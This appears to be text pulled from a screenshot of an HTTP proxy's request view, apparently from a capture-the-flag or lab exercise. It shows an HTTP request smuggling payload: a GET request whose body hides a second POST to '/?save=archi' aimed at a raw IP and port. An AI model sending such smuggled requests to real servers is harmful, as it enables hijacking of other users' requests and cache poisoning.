 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 20.198.106.95:22001
3 Content-Length: 143
4 Sec-Websocket-Key1: x
5
6 xxxxxxxxPOST /?save=archi HTTP/1.1
7 Host: 20.198.106.95:22001
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 600
10
11 echo=ggg